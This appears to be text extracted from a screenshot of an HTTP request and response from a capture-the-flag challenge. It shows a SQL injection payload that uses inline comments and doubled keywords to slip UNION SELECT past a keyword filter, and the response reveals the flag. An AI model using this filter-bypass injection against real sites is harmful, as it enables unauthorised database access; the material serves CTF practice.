 Request
Pretty Raw Hex \n
1 GET /error.php?code=
404/*/**/*/UNIunionON/*/**/*/ALL/*/**/*/SELselectECT/*/**/*/NULL,flag/*
/**/*/frofromm/*/**/*/fllllllllaaaaaag%23 HTTP/1.1
2 Host: 121.43.141.153:60056
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:96.0)
Gecko/20100101 Firefox/96.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 27 Jan 2022 15:55:05 GMT
3 Server: Apache/2.4.51 (Debian)
4 X-Powered-By: PHP/7.4.27
5 Vary: Accept-Encoding
6 Content-Length: 319
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10
11 <html>
12 <head>
13 <meta char="utf-8">
14 <link rel="stylesheet" href="static/error.css">
15 <link href="
https://fonts.googleapis.com/css?family=IBM+Plex+Mono:400|Oswald:60
0" rel="stylesheet" />
16 </head>
17 <body>
18 <div id="error">
Error
</div>
19 404 Pokemon not found hgame{C0n9r@tul4tiOn#Y0u$4r3_sq1_M4ST3R^}
</body>
20 </html>
21